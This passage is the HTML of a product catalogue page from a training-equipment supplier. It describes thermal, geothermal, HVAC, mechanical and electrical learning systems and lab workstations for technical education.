</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Thermal Technology 1 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Thermal Technology 1 Learning System provides learners with the knowledge and equipment needed to comprehend the principles of modern thermal systems, such as HVAC, geothermal, refrigeration, and steam systems. As learners progress through the curriculum, they will perform experiments demonstrating principles such as the ideal gas law, linear and volumetric thermal expansion, basic temperature measurement, latent and sensible heat, specific heat capacity, conduction, convention, radiation, evaporative cooling, and basic refrigeration. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="646" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_197.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_197.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_197-300x277.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Thermal Technology 2 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Thermal Technology 2 Learning System teaches three types of thermal systems: air conditioning, refrigeration, and heat pumps. Students will learn industry-relevant skills including how to operate, install, analyze, and adjust these systems. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="227" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_189.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Geothermal Troubleshooting</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This course moves from an introduction about geothermal energy to overall system performance evaluation including troubleshooting skills. Learners begin with an introduction to geothermal heat pump systems and move rapidly into the concepts and components that make a geothermal system operate; these include closed-loop circuits, compressors, closed-loop circuits, compressors, condensers, evaporators, metering devices, refrigerants, and more. This course also includes topics on component troubleshooting and system troubleshooting. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="481" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_190.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_190.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_190-300x206.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Geothermal Troubleshooting Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Geothermal Troubleshooting Learning System is equipped with FaultPro,The premier electronic fault insertion program for teaching troubleshooting skills. Using FaultPro, learners troubleshoot electrical, mechanical, and fluid-based faults to become effective real-world experts on residential and commercial geothermal systems. In addition to troubleshooting, the interactive multimedia curriculum and hands-on skills will teach startup, operation, shutdown, and maintenance of a geothermal system.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="512" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_191.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_191.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_191-293x300.jpg 293w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Steam Systems Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Steam Systems 1 Learning System introduces learners to the operation, installation, maintenance, and repair of steam systems and their application in paper mills, commercial and residential settings, power companies, and even nuclear submarines. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="462" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_192.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_192.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_192-300x277.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Air Conditioning / Heat Pump Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Air Conditioning / Heat Pump Learning System teaches three types of thermal systems: air conditioning, refrigeration, and heat pumps. Students will learn industry-relevant skills including how to operate, install, analyze, and adjust these systems. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="490" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_193.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_193.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_193-300x294.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Air Conditioning / Heat Pump Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Geothermal Flush Cart Learning System teaches how to purge debris and air from the geothermal loop and then charge it with a glycol/water solution. Dirt and plastic pipe shavings can become trapped in geothermal systems during construction and must be purged to avoid damaging the system during operation. Proper procedures for filling and pressurizing the system must be followed to avoid aerating the fluid being used to charge the system or this entrained air will lower system performance. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="Furniture-Labs" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Furniture-Labs" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Furniture &amp; Labs</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="398" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_63.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_63.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_63-300x171.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Furniture for Labs</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Amatrol?s workstations are ideal for technology laboratories because they are attractive, mobile and heavy-duty. Each workstation features a welded steel frame and heavy-duty casters to provide the strength needed to support industrial quality lab equipment. Casters provide mobility, making the lab equipment a flexible resource, able to meet the ever-changing needs of modern classrooms.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="177" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_38.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Flexible Workstation ? 5 ft ? 88-200</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The model 88-200 Flexible Workstation provides a heavy-duty, mobile workstation. It is constructed of welded tube steel and a perforated steel top. The perforated work surface enables fixtures and tooling to be quickly attached and removed, allowing multiple student groups to share the workstation. It is capable of supporting industrial quality robots, feeders, fixtures and other accessories. The model 88-200 Flexible Workstation has a complete system of optional accessories to maximize the use of the workspace. Options available include off-table mounting of the computer and controllers and utilities distribution module for mounting of compressed air and electrical utilities. The 88-200 Flexible Workstation can be linked to other 88-200 series workstations to create multi-workstation applications such as FMS cells involving CNC machine tools. The 88-207 Quick Release Connectors make connection of 88-200 series workstations a quick and easy task.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="351" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_39.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_39.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_39-300x211.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Hydraulic Controls Technology Workstation ? 850-CTB-A</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Hydraulic Controls Technology Workstation Includes: 3-panel work surface, oil drip pan, casters, 4-panel storage area, locking drawer, power supply mount, hose storage unit, and 16141 bench manifold kit. Dimensions: 36 in H x 24 in W x 72 in L (914 mm H x 610 mm W x 1829 mm L).</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="199" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_40.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Robotics Workstation ? 5 ft ? 88-200-1</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The model 88-200-1 Robotics Workstation provides a heavy-duty, mobile workstation capable of supporting industrial quality robots, feeders, fixtures and other accessories. The workstation is constructed of heavy-duty welded tube steel and a perforated steel top. The perforated work surface enables fixtures and tooling to be quickly attached and removed, allowing multiple student groups to share the use of the robotic workstation. The model 88-200-1 includes a complete system of accessories to maximize the use of the workspace with off-table mounting of the computer and controllers and utilities distribution module for mounting of compressed air and electrical utilities. The 88-200-1 Robotics Workstation can be linked to other 88-200 series workstations to create multi-workstation applications such as FMS cells involving CNC machine tools. The 88-207 Quick Release Connectors make connection of 88-200 series workstations a quick and easy task.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="mechanical" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#mechanical" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Mechanical</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>our  Mechanical line of products feature learning systems that cover absolute bedrock fundamentals of industry and advance manufacturing, such as mechanical drives, pumps, mechanical fabrication, rigging, and central lubrication. Applications of these systems are used in agricultural, pharmaceutical, automotive, and power generation industries, just to name a few. Many of these products are also featured prominently in programs like Construction Technology, Power and Energy, Industrial Maintenance, and Mining. we also offer portable mechanical learning system and mechanical systems geared toward a high school audience.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_148-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_148-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_148-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Mechanical Drives</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>it teaches the fundamentals of mechanical transmission systems and allows for the practice of industry-relevant skills including how to operate, install, and design basic mechanical transmission systems using chains, v-belts, spur gears, bearings, and couplings. This mechanical drives system features the unique ability to measure the performance of each mechanical transmission setup, showing learners the effects of proper alignment and how to obtain best efficiency.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_149-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_149-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_149-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Pumps Learning Systems</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>pumps learning systems cover industry-relevant skills including how to operate, install, maintain, troubleshoot, and select a variety of pumps, as well as system design. Pumps are used in almost every industry to transfer non-hydraulic fluids of various types from one place to another. The base learning system features a centrifugal pump, but allows for the use of several different pumps for expanded training; these pumps include: multiple centrifugal pumps, turbine pump, diaphragm pump, peristaltic pump, piston pump, gear pump, magnetic pump, and centrifugal pump with stuffing box.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_150-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_150-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_150-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Mechanical Fabrication</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Mechanical Fabrication Learning Systems covers the many types of bolts, wrenches and other fittings commonly used in industry and how to properly apply them. Mechanical fabrication plays an important role in today?s economy as the cost to produce goods increases and the profit margins shrink. To stay competitive, companies must manufacture high quality goods.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_151-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_151-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_151-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Rigging</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Rigging Learning Systems teaches how to safely move loads of different shapes and sizes using a variety of methods. Major topics covered by this learning system include hoists, slings, lifts, wire ropes, and chain slings, synthetic slings, equipment movement, and industrial cranes,the operation, function, and maintenance of wire mesh slings and fiber ropes, load movement, and rigging knots.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_152-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_152-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_152-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Central Lubrication</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Central Lubrication Learning Systems recreates the real world environment with high-quality industrial central lubrication components operating in realistic applications with fault insertion capability in both the electrical and fluid components. Faults can be manually inserted throughout the system to provide learners with real-world troubleshooting experience.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_153-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_153-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_153-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Portable Options for Mechanical Training</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>If you need to provide mechanical training, but have to deal with a lack of training space, budget constraints, or must transport learning systems between multiple facilities, we have a solution for you. portable learning systems pack all of the topics and hands-on skills of our full-sized trainers into these durable, on-the-go training solutions.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="electrical" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#electrical" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Electrical</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="463" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_160.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_160.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_160-300x278.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Electrical Power Distribution Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teaches installation of modern electrical power distribution systems. Learners will study industry-relevant skills to enable them to construct, troubleshoot, maintain, and repair the wiring in power distribution systems from the bus bar to the control panel. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="358" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_161.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_161.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_161-300x215.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Portable Options for Electrical Training</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>If you need to provide electrical training, but have to deal with a lack of training space, budget constraints, or must transport learning systems between multiple facilities, we have a solution for you. our portable learning systems pack all of the topics and hands-on skills of our full-sized trainers into these durable, on-the-go training solutions. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="459" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_158.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_158.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_158-300x275.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Electrical Motor Control</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>covers electric relay control of AC electric motors and applicable industry topics like manual motor control and overload protection, control transformers, control relays and motor starters, reversing motor control, basic timer control, and more! For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="650" height="606" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_159.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_159.png 650w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_159-300x280.png 300w" sizes="auto, (max-width: 650px) 100vw, 650px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Electrical Wiring Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>covers electrical wiring skills like: installing control wiring in an electrical panel; installing wiring into limit switches, solenoids, and pressure switches; and more! For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="416" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_157.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_157.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_157-300x250.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Electrical Fabrication Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
